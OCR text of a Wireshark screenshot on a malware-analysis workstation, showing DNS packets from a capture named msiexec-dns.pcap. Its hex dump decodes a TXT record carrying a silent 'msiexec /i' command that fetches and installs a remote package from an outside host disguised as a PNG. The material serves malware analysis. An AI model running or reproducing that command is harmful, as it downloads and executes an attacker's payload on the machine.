 Activities Wireshark Tue 19:20
msiexec-dns.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
dns
No. Time Source Destination Protocol Length Info
66 12.638692 192.168.100.91 8.8.4.4 DNS 80 Standard query 0x0001 PTR 4.4.8.8.in-addr.arpa
68 12.989647 8.8.4.4 192.168.100.91 DNS 104 Standard query response 0x0001 PTR 4.4.8.8.in-addr.arpa PTR dns.google
69 12.990077 192.168.100.91 8.8.4.4 DNS 78 Standard query 0x0002 TXT inventivecyber.com
70 13.072042 8.8.4.4 192.168.100.91 DNS 142 Standard query response 0x0002 TXT inventivecyber.com TXT
72 14.404619 192.168.100.91 192.168.100.2 DNS 67 Standard query 0x66a7 A n.3x.ag
73 14.422854 192.168.100.2 192.168.100.91 DNS 83 Standard query response 0x66a7 A n.3x.ag A 85.90.246.107
Questions: 1
Answer RRs: 1
Authority RRs: 0
Additional RRs: 0
Queries
Answers
inventivecyber.com: type TXT, class IN
Name: inventivecyber.com
0000 52 54 00 4a 04 af 52 54 00 36 3e ff 08 00 45 00 RT·J··RT ·6>···E·
0010 00 80 e4 70 00 00 3f 11 65 ed 08 08 04 04 c0 a8 ···p··?· e·······
0020 64 5b 00 35 ef 5f 00 6c ef 46 00 02 81 80 00 01 d[·5·_·l ·F······
0030 00 01 00 00 00 00 0e 69 6e 76 65 6e 74 69 76 65 ·······i nventive
0040 63 79 62 65 72 03 63 6f 6d 00 00 10 00 01 c0 0c cyber·co m·······
0050 00 10 00 01 00 00 0e 10 00 34 33 6d 73 69 65 78 ········ ·43msiex
0060 65 63 20 2f 69 20 68 74 74 70 3a 2f 2f 6e 2e 33 ec /i ht tp://n.3
0070 78 2e 61 67 2f 66 73 64 66 31 32 33 66 73 64 66 x.ag/fsd f123fsdf
0080 2f 66 61 6d 69 6c 79 2e 70 6e 67 20 2f 71 /family. png /q
Domain Name System: Protocol Packets: 138 · Displayed: 6 (4.3%) Profile: Default
remnux@remnux: ~/Desktop... s8 - Visual Studio Code msiexec-dns.pcap [Index of /seedulf - Tor Bro... [galculator] swflsec elasticsearch - Spiview - Moz... Ghidra: Demo 1 / 2